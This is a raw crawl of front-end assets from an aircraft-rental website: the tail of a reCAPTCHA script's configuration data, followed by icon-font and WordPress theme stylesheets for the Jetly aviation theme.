6bCvcKXbBx6wpo2wrXDj04qaMKfZcOnTcKQQcOuwrXCqlLDgsOFw4fDnk0/JsKnH8OfFVvDlAJoasKeT8OgwobDgGEkbi7DicK1wqrDh8KswrMoDC7DvybCmnUQOWpFwodzGcOuw7LDssK5woHClMO6w5rCqMKLMsKTw61JK8KgJ0sDSV7ChMOBw7EKwr0rwrUHcMO3wrLDsQp7wqA/VkNXwrhUwqpOAsKeX8O7w4PDj8OpwqNLwp7CosOwwq/DvMO3cyzDmiHDkghsTiohIWHCsMKWXMKWdMOZCsO6HMKybMOcI8Kuw5vDoh5ybcK9bj4dw5LChETDkMO7wo7DoSfDmxB6wp4FwqbDp08mwq3Dp8K/wqvDkDvCgkLDtifDh3kbw6zChXcRLsKmVj3Dl8OaJ8KKw6vCkw0XXcKRAUDCvEbCszoQw7RDw7jChDTDnk/[base64]/[base64]/[base64]/wrDCqBFvPHTCtsKvZ3IRwovCpsOVwoXCkUHDpMKQLEIME1UwwoQKwoPDgjPCjHR+wpxtUX7CrcKJasK5JsK9w6PDmcOIwp/[base64]/CmcODwoHDn3PDssKiPCUfbMKtwoLDtcOHK8OwwpTCjQIEw4VTw6tiwqLCpmHDk8ODNsOURsK/[base64]/Cqx/CgsKwwqTDtQXDmTXCu8O8w5HCnMKWIMOiScOYw5ZPZ8KhwosawrPCt8OnB8KSwp/Dpn8swrnDqxFQw49bworDlRAPwqHCsMKIw6xwa8KvT8ORAW/ChgBTC0UlBcO8TMK8w6knMk/[base64]/w4PCoSJow4gMwqzDtsOwbztnwodNXsKHNsOrPy0Yw6zDt8KtYi1ywr3CnE4qw69/FsK/wogdwqhRw4coJcKiw5pPw4MdYSx4ccOAwrQcwoDDl1E8d07DqVNawqvDg8Opw7IQwqHCpFhlc8OxTcKFdwwqwqgFwoLDk8OyD8K0wpINw7w2fMKhw7M5WAhMIcKHa8K6w73DsMOPDsO7Xn3DvH5xBA0zXCxRwpfCs8O2O8OINcOow7bDtirCpl/Cnxghwodow7PDuU8CPg9MTMOicjF4w4zCkHPCusKww7t6w4zCncK/w6HDl8KOwqR7wpnCjxR4wpfCh8Ogw4DCn8O1wqPDlz8SwpxewpbDicKPwrvDjkPCtMOww4pKMgAYHBzDhlZKcDXDlAXDqyRWbsK6woPDs2/[base64]/DqF/CnS7CjMKuW8OTwqEmX8O4WsOfwoFLdMKyw6g9QMKJw6x3WC3DkMKzJsOww5BLwpRkEMKjw5fDpsOxwprCmsObWgRoVVJawp9IVk3CiFV8w4fChGcCXl7DqMKRNB4hG1fDvMOHw7AEw5zDqEbDhkbDpj7CoMKBVDM\\u003d\x22],null,[\x22conf\x22,null,\x226Ld1nhcqAAAAAOQPy31_XOPiI5BlKvuefCyq3chG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://flyaerorental.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/o9jXN4K0jAOwhKi+cNovkSQ/ELKZhjUbXOb697o4fE\\u003d\x22,1,0,null,1,1768963711790,0,0,[67,222,194,205,35],null,[53,96,55,90],\x22RC-9-zjnYmfxxgk4g\x22,null,null,null,null,null,\x220dAFcWeA7sgwVeXMTy5InOxvTiPhG2EtsofVbe2FTvEvdymZnVt2wMejrgJaVMIlKTf4cSATLVNb_jMkMfJLQbOiwUn7cU7Ti0jQ\x22,1769046511948]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://flyaerorental.com/wp-content/plugins/jetly-addon/assets/css/jetly-addon.css?ver=1710446428
body_size: -134
content:
/* jetly addon css */

--- FILE ---
content_type: text/css
request_url: https://flyaerorental.com/wp-content/themes/jetly/assets/vendors/jetly-icons/style.css?ver=1.0
body_size: 521
content:
@font-face {
  font-family: 'icomoon';
  src: url('fonts/icomoon.eot?orkqwr');
  src: url('fonts/icomoon.eot?orkqwr#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?orkqwr') format('truetype'),
    url('fonts/icomoon.woff?orkqwr') format('woff'),
    url('fonts/icomoon.svg?orkqwr#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="icon-"],
[class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}




.icon-magnifying-glass:before {
  content: "\e900";
}
.icon-airport:before {
  content: "\e901";
}
.icon-travel-insurance:before {
  content: "\e902";
}
.icon-quote:before {
  content: "\e903";
}
.icon-travel-insurance-1:before {
  content: "\e904";
}
.icon-travel:before {
  content: "\e905";
}
.icon-pilot:before {
  content: "\e906";
}
.icon-diamond:before {
  content: "\e907";
}
.icon-globe:before {
  content: "\e908";
}
.icon-plane:before {
  content: "\e909";
}
.icon-flight:before {
  content: "\e90a";
}
.icon-check:before {
  content: "\e90b";
}
.icon-online-booking:before {
  content: "\e90c";
}
.icon-phone-call:before {
  content: "\e90d";
}
.icon-fly:before {
  content: "\e90e";
}
.icon-close:before {
  content: "\e90f";
}
.icon-flight-1:before {
  content: "\e910";
}
.icon-envelope-back:before {
  content: "\e911";
}
.icon-call:before {
  content: "\e912";
}
.icon-shopping-cart:before {
  content: "\e913";
}
.icon-safe-flight:before {
  content: "\e914";
}
.icon-calendar:before {
  content: "\e915";
}
.icon-diamond-1:before {
  content: "\e916";
}
.icon-recommend:before {
  content: "\e917";
}
.icon-airport-1:before {
  content: "\e918";
}
.icon-telephone:before {
  content: "\e919";
}
.icon-tick:before {
  content: "\e91a";
}
.icon-up-arrow:before {
  content: "\e91b";
}
.icon-down-arrow:before {
  content: "\e91c";
}
.icon-left-arrow:before {
  content: "\e91d";
}
.icon-right-arrow:before {
  content: "\e91e";
}
.icon-pilot-1:before {
  content: "\e91f";
}
.icon-jet:before {
  content: "\e920";
}
.icon-direct-flight:before {
  content: "\e921";
}




--- FILE ---
content_type: text/css
request_url: https://flyaerorental.com/wp-content/themes/jetly/style.css?ver=1768960107
body_size: 51969
content:
@charset "UTF-8";

/*!
Theme Name: Jetly
Theme URI: http://bracketweb.com/jetlywp
Author: Bracket Web
Author URI: https://themeforest.net/user/bracket-web
Description: Jetly is a very modern & good-looking private jet charters WordPress Theme. It is specially designed for aviation, airline companies, airplane charter, private charter, aircraft flight, airport, flight school, jet service, air taxi, business transfer, and pilot school websites and businesses.
Version: 1.0.1
Tested up to: 5.8
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: jetly
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

jetly is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
# Components
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments
# Templates
	- Common
	- Navigations One
	- Navigations Two
	- Animations
	- Zoom Fade Css
	- Mobile Nav
	- Search Popup
	- Banner One
	- Main Slider Two
	- Welcome One
	- Counter One
	- We Change
	- We Make
	- Services One
	- Portfolio One
	- Brand One
	- Testimonials Two
	- Two Boxes
	- Video One
	- Reasons One
	- Blog One
	- CTA One
	- Site Footer
	- Areas Of Practice
	- Build Business
	- Web Solutions
	- Team One
	- Watch Video
	- Core Features
	- Blog Two
	- Google Map
	- Get In Touch
	- CTA Two
	- Portfolio Two
	- Page Header
	- Service Details
	- Blog Sidebar
	- Sidebar
	- Blog Details
		- Comments
	- Portfolio Page
	- Portfolio Details
	- Similar Work
	- Portfolio Details Full
	- Reasons
	- Error Page
	- Contact Page
	- Contact Page Google Map
--------------------------------------------------------------*/
:root {
	--jetly-font: 'DM Sans', sans-serif;
	--jetly-reey-font: "reeyregular";
	--jetly-gray: #79817c;
	--jetly-gray-rgb: 121, 129, 124;
	--jetly-white: #ffffff;
	--jetly-white-rgb: 255, 255, 255;
	--jetly-primary: #f8f7f1;
	--jetly-primary-rgb: 248, 247, 241;
	--jetly-black: #123821;
	--jetly-black-rgb: 18, 56, 33;
	--jetly-base: #a79132;
	--jetly-base-rgb: 167, 145, 50;
	--jetly-extra: #f7f5f1;
	--jetly-extra-rgb: 247, 245, 241;
	--jetly-bdr-color: #e6e1d8;
	--jetly-letter-spacing: -0.04em;
	--jetly-bdr-radius: 5px;
	--jetly-letter-spacing: -0.04em;
	--jetly-letter-spacing-two: -0.02em;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
body,
button,
input,
select,
optgroup,
textarea {
	color: var(--jetly-gray, #79817c);
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	font-size: 1rem;
	line-height: 1.5;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	clear: both;
	font-weight: 500;
}

p {
	margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", courier, monospace;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code,
kbd,
tt,
var {
	font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
	border-bottom: 1px dotted var(--jetly-gray, #79817c);
	cursor: help;
}

mark,
ins {
	background: var(--jetly-bdr-color, #e6e1d8);
	text-decoration: none;
}

big {
	font-size: 125%;
}

b,
strong {
	color: var(--jetly-black);
}

/* Elements
--------------------------------------------- */
body {
	background: #fff;
}

hr {
	background-color: var(--jetly-bdr-color, #e6e1d8);
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul,
ol {
	margin: 0 0 .5em 3em;
	padding-left: 1em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li>ul,
li>ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: 700;
}

dd {
	margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

img {
	height: auto;
	max-width: 100%;
}

figure {
	margin: 1em 0;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

table {
	margin: 0 0 1.5em;
	width: 100%;
	max-width: 100%;
}

tr {
	display: table-row;
	vertical-align: inherit;
	border-color: inherit;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
	border-top: 1px solid var(--jetly-bdr-color, #e6e1d8);
	font-size: 16px;
}

table>tbody>tr>td,
table>tbody>tr>th,
table>tfoot>tr>td,
table>tfoot>tr>th,
table>thead>tr>td,
table>thead>tr>th {
	padding: 8px;
	vertical-align: middle;
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
	border-top: 1px solid var(--jetly-bdr-color, #e6e1d8);
	font-size: 16px;
}

/* Links
--------------------------------------------- */
a {
	color: var(--jetly-black);
}

a:hover,
a:focus,
a:active {
	color: var(--jetly-base);
}

a:focus {
	outline: none;
}

a:hover,
a:active {
	outline: none;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: var(--jetly-bdr-color, #e6e1d8) var(--jetly-bdr-color, #e6e1d8) var(--jetly-bdr-color, #e6e1d8);
	background: var(--jetly-bdr-color, #e6e1d8);
	color: rgba(0, 0, 0, 0.8);
	line-height: 1;
	padding: 0.6em 1em 0.4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: var(--jetly-bdr-color, #e6e1d8) var(--jetly-bdr-color, #e6e1d8) var(--jetly-bdr-color, #e6e1d8);
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: var(--jetly-bdr-color, #e6e1d8) var(--jetly-bdr-color, #e6e1d8) var(--jetly-bdr-color, #e6e1d8);
}

.wp-block-button:not(.wp-block-button.align-left) {
	margin-bottom: 20px;
}

.blog-details__content .wp-block-button a:hover {
	background-color: var(--jetly-base, #a79132);
	border-color: var(--jetly-base, #a79132);
	color: var(--jetly-white, #ffffff);
}

.blog-details__content .wp-block-button a {
	transition: all 500ms ease;
}

.blog-details__content .wp-block-button.is-style-squared a {
	border-radius: 0;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: var(--jetly-gray, #79817c);
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
	border-radius: 0px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: var(--jetly-gray, #79817c);
}

/* clears the ‘X’ from Internet Explorer */
input[type=search]::-ms-clear {
	display: none;
	width: 0;
	height: 0;
}

input[type=search]::-ms-reveal {
	display: none;
	width: 0;
	height: 0;
}

/* clears the ‘X’ from Chrome */
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none;
}

select {
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
	margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
	display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	text-align: end;
	flex: 1 0 50%;
}

/* Posts and pages
--------------------------------------------- */
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 0em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

.comments-area {
	position: relative;
}

.comments-area .comment-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.comments-area .comment-list ul.children {
	margin: 0;
	list-style: none;
	padding-left: 3em;
}

@media (max-width: 575px) {
	.comments-area .comment-list ul.children {
		padding-left: 1em;
	}
}

.comments-area .comment-box {
	position: relative;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid var(--jetly-bdr-color, #e6e1d8);
}

.comments-area .comment {
	position: relative;
	min-height: 90px;
}

.comments-area .comment-box .author-thumb {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 90px;
	height: 90px;
	border-radius: 50%;
	margin-bottom: 20px;
	overflow: hidden;
}

.comments-area .comment-box .author-thumb img {
	width: 90px;
	height: 90px;
	display: block;
	border-radius: 50%;
}

.comments-area .comment-box .info {
	position: relative;
	margin-bottom: 25px;
	line-height: 24px;
}

.comments-area .comment-box .info .name {
	position: relative;
	display: block;
	font-size: 24px;
	line-height: 30px;
	font-weight: 800;
	color: var(--jetly-black, #123821);
	text-transform: uppercase;
}

.comments-area .comment-box .info .date {
	position: relative;
	display: inline-block;
	font-size: 16px;
	line-height: 26px;
	font-weight: 600;
	color: var(--jetly-primary, #f8f7f1);
}

.comments-area .comment-box .text {
	position: relative;
	display: block;
	color: var(--jetly-gray, #79817c);
	font-weight: 300;
	line-height: 1.5em;
	letter-spacing: 0.1em;
	margin-bottom: 30px;
}

.comments-area .comment-box .reply-btn {
	position: relative;
	display: block;
}

.comments-area .comment-box .theme-btn .btn-title {
	padding: 6px 30px 4px;
	line-height: 30px;
}

.comments-area .comment-body .says {
	display: none;
}

.comments-area .comment-body {
	position: relative;
	padding-left: 120px;
	margin-bottom: 60px;
	padding-bottom: 60px;
	border-bottom: 1px solid var(--jetly-bdr-color, #e6e1d8);
}

@media (max-width: 767px) {
	.comments-area .comment-body {
		padding-left: 0;
	}
}

.comments-area .pingback .comment-body,
.comments-area .trackback .comment-body {
	padding-left: 0;
}

.comments-area .comment-body .avatar {
	position: absolute;
	top: 0;
	left: 0;
	border-radius: 50%;
}

@media (max-width: 767px) {
	.comments-area .comment-body .avatar {
		position: relative;
		margin-bottom: 30px;
	}
}

.comments-area .fn a,
.comments-area .fn {
	position: relative;
	display: block;
	font-size: 20px;
	line-height: 30px;
	font-weight: 800;
	color: var(--jetly-black, #123821);
	text-decoration: none;
	font-family: var(--jetly-font, "DM Sans", sans-serif);
}

.comments-area .comment-body .comment-metadata {
	margin-bottom: 25px;
}

.comments-area .comment-body .comment-metadata a {
	position: relative;
	display: inline-block;
	font-size: 14px;
	line-height: 26px;
	font-weight: 700;
	color: var(--jetly-base, #a79132);
	text-decoration: none;
}

.comments-area .comment-body .comment-metadata a:hover {
	color: var(--jetly-black, #123821);
}

.comments-area .comment-body .comment-metadata .edit-link a::before {
	content: ".";
	margin-left: 8px;
	margin-right: 10px;
}

.comments-area .comment-content p {
	position: relative;
	display: block;
	color: var(--jetly-gray, #79817c);
	font-weight: 300;
	line-height: 1.5em;
	margin-bottom: 1.5em;
	font-size: 16px;
	line-height: 2em;
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	letter-spacing: 0;
	font-weight: 500;
}

.comments-area .comment-content table a {
	color: var(--jetly-primary, #f8f7f1);
	text-decoration: none;
}

.comments-area .comment-content table a {
	color: var(--jetly-black, #123821);
}

.comments-area .comment-content table a:hover {
	color: var(--jetly-primary, #f8f7f1);
}

.comments-area .comment-content p:last-of-type {
	margin-bottom: 0;
}

.comments-area .reply a {
	position: relative;
	display: inline-block;
	vertical-align: middle;
	-webkit-appearance: none;
	appearance: none;
	outline: none !important;
	background-color: var(--jetly-base);
	color: var(--jetly-white);
	font-size: 13px;
	font-weight: 800;
	padding: 5px 30px;
	transition: all 0.3s linear;
	overflow: hidden;
	z-index: 1;
	text-transform: capitalize;
	border-radius: 5px;
	overflow: hidden;
	margin-top: 30px;
	border-radius: 20px;
}

.comments-area .reply a:before {
	position: absolute;
	content: '';
	background-color: var(--jetly-black);
	width: 100%;
	height: 0%;
	left: 50%;
	top: 50%;
	border-radius: 25px;
	transform: translate(-50%, -50%) rotate(-45deg);
	z-index: -1;
	transition: all 500ms ease;
}

.comments-area .reply a:hover:before {
	height: 380%;
}

@media (min-width: 992px) {
	.comments-area .reply a {
		margin-top: 0;
		position: absolute;
		top: 0;
		right: 0;
	}
}

.comments-area .blog-pagination a,
.comments-area .blog-pagination span {
	margin-bottom: 54px;
}

.comment-respond .blog-details__content-title {
	margin-bottom: 50px;
}

.reply-form .logged-in-as {
	display: flex;
	color: var(--jetly-gray, #79817c);
	margin-left: 0px;
	margin-top: -40px;
	margin-bottom: 20px;
	flex-wrap: wrap;
}

.reply-form .logged-in-as .required-field-message {
	color: var(--jetly-base, #a79132);
	margin-left: 10px;
}

.reply-form .logged-in-as a:hover {
	color: var(--jetly-base, #a79132);
}

.reply-form .logged-in-as a {
	text-decoration: none;
	margin-left: 10px;
	margin-right: 0px;
	margin-bottom: 2px;
}

.comment-form__title small {
	font-size: 20px;
}

.comment-form__title small a {
	text-decoration: none;
	color: var(--jetly-base, #a79132);
	text-decoration: underline;
}

.comment-form__title small a:hover {
	color: var(--jetly-black, #123821);
	opacity: 0.5;
}

.comment-list .comment-respond {
	margin-bottom: 30px;
}

.reply-form .form-submit {
	margin-bottom: 0;
}

.comment-list .reply-form .form-submit {
	margin-bottom: 30px;
}

.comments-area .comment-content ol,
.comments-area .comment-content ul {
	margin-bottom: .5em;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 1.5em;
}

.widget select {
	max-width: 100%;
}

.sidebar .widget ul,
.sidebar__single ul {
	margin-left: 0;
	padding-left: 0;
	list-style: none;
}

.sidebar .widget ul ul,
.sidebar__single ul ul {
	padding-left: 0.5em;
	margin-top: 10px;
}

.widget-area .widget h2,
.widget .sidebar__title {
	font-size: 20px;
	margin-bottom: 30px;
	font-weight: 800;
}

.sidebar .widget select,
.sidebar__single select {
	width: 100%;
	height: 70px;
	background-color: var(--jetly-white, #ffffff);
	border: 1px solid var(--jetly-bdr-color, #e6e1d8);
	outline: none;
	color: var(--jetly-gray, #79817c);
	font-size: 16px;
	font-weight: 400;
	padding-left: 30px;
	-moz-appearance: none;
	-webkit-appearance: none;
	appearance: none;
	font-family: var(--jetly-font, "DM Sans", sans-serif);
	background-image: url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path fill="currentColor" d="M540.1 776.847l472.32-473.63c15.466-15.518 15.44-40.642-0.080-56.134-15.518-15.48-40.656-15.44-56.134 0.080l-444.208 445.438-444.206-445.454c-15.48-15.518-40.602-15.558-56.122-0.080-7.78 7.766-11.67 17.94-11.67 28.114 0 10.148 3.864 20.282 11.59 28.034l472.308 473.632c7.436 7.474 17.556 11.668 28.1 11.668s20.652-4.206 28.102-11.668z"></path></svg>');
	background-repeat: no-repeat;
	background-position: right 30px top 50%;
	background-size: .65em auto;
	border-radius: var(--jetly-bdr-radius, 0);
}

.sidebar .widget,
.sidebar__single {
	position: relative;
	display: block;
	padding: 45px 50px 50px;
	background-color: var(--jetly-extra);
	border-radius: 0px;
}

.sidebar .widget ul li,
.sidebar__single ul li {
	position: relative;
}

.sidebar .widget ul li::after,
.sidebar__single ul li::after {
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
	content: '\f105';
	position: absolute;
	top: 0px;
	right: 0;
}

.sidebar .widget.widget_rss,
.sidebar__single.widget_rss {
	padding-bottom: 40px;
}

.sidebar .widget.widget_rss ul,
.sidebar__single.widget_rss ul {
	list-style: none;
}

.sidebar .widget.widget_rss ul li,
.sidebar__single.widget_rss ul li {
	position: relative;
}

.sidebar .widget.widget_rss ul li ::after,
.sidebar__single.widget_rss ul li ::after {
	content: '';
}

.sidebar .widget.widget_rss ul li+li,
.sidebar__single.widget_rss ul li+li {
	margin-top: 10px;
}

.sidebar .widget.widget_rss li .rsswidget,
.sidebar__single.widget_rss li .rsswidget {
	color: var(--jetly-black, #123821);
	line-height: 1.5em;
	font-weight: 800;
	font-size: 18px;
	display: block;
	font-family: var(--jetly-font, "DM Sans", sans-serif);
}

.sidebar .widget p,
.sidebar__single p,
.sidebar__single p,
.sidebar__single.widget_rss li .rssSummary {
	font-size: 16px;
	line-height: 32px;
}

.sidebar .widget.widget_rss li .rss-date,
.sidebar__single.widget_rss li .rss-date {
	display: flex;
	align-items: center;
	color: var(--jetly-gray, #79817c);
	font-size: 14px;
	font-weight: 500;
	margin-top: 12px;
	margin-bottom: 10px;
	line-height: 1;
	text-transform: capitalize;
}

.sidebar .widget.widget_rss li .rssSummary,
.sidebar__single.widget_rss li .rssSummary {
	font-size: 16px;
	line-height: 2em;
}

.sidebar .widget.widget_rss li .rss-date::before,
.sidebar__single.widget_rss li .rss-date::before {
	content: '\f017';
	font-family: 'Font Awesome 5 Free';
	font-weight: 400;
	font-size: 14px;
	color: var(--jetly-base, #a79132);
	margin-right: 10px;
}

.sidebar .widget.widget_rss cite,
.sidebar__single.widget_rss cite {
	color: var(--jetly-black, #123821);
	font-size: 14px;
}

.sidebar .widget .tagcloud,
.sidebar .widget .wp-block-tag-cloud,
.sidebar__single .tagcloud {
	margin-bottom: -10px;
	display: flex;
	flex-wrap: wrap;
	margin-left: -10px;
}

.sidebar .widget .tagcloud a,
.sidebar .widget .wp-block-tag-cloud a,
.sidebar__single .tagcloud a,
.sidebar__single .wp-block-tag-cloud a {
	font-size: 13px !important;
	color: var(--jetly-black);
	text-transform: capitalize;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: var(--jetly-white);
	display: inline-block;
	padding: 6px 28px 4px;
	margin-left: 5px;
	font-weight: 800;
	border-radius: 20px;
	margin-bottom: 10px;
}

.sidebar .widget .tagcloud a:hover,
.sidebar .widget .wp-block-tag-cloud a:hover,
.sidebar__single .tagcloud a:hover,
.sidebar__single .wp-block-tag-cloud a:hover {
	color: var(--jetly-white, #ffffff);
	background: var(--jetly-base, #a79132);
}

.sidebar .widget .wp-block-search input[type="search"],
.sidebar__single .wp-block-search input[type="search"] {
	background-color: var(--jetly-white, #ffffff);
	height: 70px;
	font-weight: 400;
	padding-left: 25px;
	padding-right: 15px;
	padding-top: 0;
	padding-bottom: 0;
	border-radius: 0;
	border: none;
}

.sidebar .widget .wp-block-search .wp-block-search__button,
.sidebar__single .wp-block-search .wp-block-search__button {
	padding: 15px 20px;
	text-transform: capitalize;
	color: var(--jetly-white, #ffffff);
	background-color: var(--jetly-black, #123821);
	line-height: 1;
	fill: var(--jetly-white, #ffffff);
	border-radius: 0;
	margin-left: 0;
	transition: all 500ms ease;
}

.sidebar .widget .wp-block-search .wp-block-search__button:hover,
.sidebar__single .wp-block-search .wp-block-search__button:hover {
	background-color: var(--jetly-base, #a79132);
	color: var(--jetly-white, #ffffff);
	fill: var(--jetly-white, #ffffff);
}

.sidebar .widget:last-child,
.sidebar__single.widget:last-child {
	margin-bottom: 0;
}

.wp-calendar-table {
	margin-bottom: 0;
}

.wp-calendar-table th,
.wp-calendar-table td {
	text-align: center;
}

.wp-calendar-table caption {
	padding: 0;
	text-align: center;
	color: var(--jetly-black, #123821);
	padding-top: 5px;
	padding-bottom: 5px;
}

.wp-calendar-nav {
	line-height: 1;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-calendar-nav a {
	color: var(--jetly-black, #123821);
	transition: all 500ms ease;
}

.wp-calendar-nav a:hover {
	color: var(--jetly-primary, #f8f7f1);
}

.sidebar .widget .calendar_wrap .wp-calendar-table thead th,
.sidebar__single .calendar_wrap .wp-calendar-table thead th {
	text-align: center;
	color: var(--jetly-white, #ffffff);
	font-weight: 400;
	font-size: 18px;
	border: none;
	background-color: var(--jetly-black, #123821);
}

.sidebar .widget .calendar_wrap .wp-calendar-table thead th:first-child,
.sidebar__single .calendar_wrap .wp-calendar-table thead th:first-child {
	border-top-left-radius: var(--jetly-bdr-radius, 0);
}

.sidebar .widget .calendar_wrap .wp-calendar-table thead th:last-child,
.sidebar__single .calendar_wrap .wp-calendar-table thead th:last-child {
	border-top-right-radius: var(--jetly-bdr-radius, 0);
}

.wp-block-calendar .wp-calendar-table caption {
	padding-bottom: 0;
	line-height: 1;
	text-align: center;
	font-size: 18px;
	margin-top: 10px;
}

.wp-block-calendar .wp-calendar-nav {
	margin-bottom: 0px;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.wp-block-calendar .wp-calendar-nav a {
	text-decoration: none;
	line-height: 1;
	color: var(--jetly-black, #123821);
	text-transform: uppercase;
	font-weight: 400;
	transition: all 500ms ease;
}

.sidebar .widget ul,
.sidebar__single ul {
	list-style: none;
}

.sidebar .widget .widget-title,
.sidebar__single .widget-title {
	display: flex;
	align-items: center;
}

.sidebar .widget .widget-title .rss-widget-icon,
.sidebar__single .widget-title .rss-widget-icon {
	position: relative;
	top: -2px;
	margin-right: 5px;
}

.sidebar .widget .widget-title a,
.sidebar__single .widget-title a {
	color: inherit;
	transition: all 500ms ease;
}

.sidebar .widget .widget-title a:hover,
.sidebar__single .widget-title a:hover {
	color: var(--jetly-base, #a79132);
}

.sidebar .widget.widget_categories>ul,
.sidebar .widget.widget_nav_menu>ul,
.sidebar .widget.widget_meta>ul,
.sidebar .widget.widget_pages>ul,
.sidebar .widget.widget_archive>ul,
.sidebar__single.widget_categories>ul,
.sidebar__single.widget_nav_menu>ul,
.sidebar__single.widget_meta>ul,
.sidebar__single.widget_pages>ul,
.sidebar__single.widget_archive>ul {
	margin-top: -8px;
	padding-left: 0;
}

.sidebar .widget.widget_categories>ul ul,
.sidebar .widget.widget_nav_menu>ul ul,
.sidebar .widget.widget_meta>ul ul,
.sidebar .widget.widget_pages>ul ul,
.sidebar .widget.widget_archive>ul ul,
.sidebar__single.widget_categories>ul ul,
.sidebar__single.widget_nav_menu>ul ul,
.sidebar__single.widget_meta>ul ul,
